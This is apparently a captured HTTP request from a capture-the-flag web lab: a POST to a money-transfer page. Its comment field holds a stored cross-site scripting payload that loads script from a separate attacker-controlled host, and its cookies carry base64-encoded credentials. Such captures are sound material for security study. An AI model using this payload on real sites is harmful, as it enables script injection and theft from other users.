 Request
Pretty Raw \n Actions
1 POST /user/transfer.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://10.10.10.154
10 Connection: close
11 Referer: http://10.10.10.154/user/
12 Cookie: id=3; username=MHg0cnQzbWlz; password=MTIzNDU2
13
14 fromId=1&toId=1&amount=1&comment=<script src="http://10.10.14.20/comment"></script>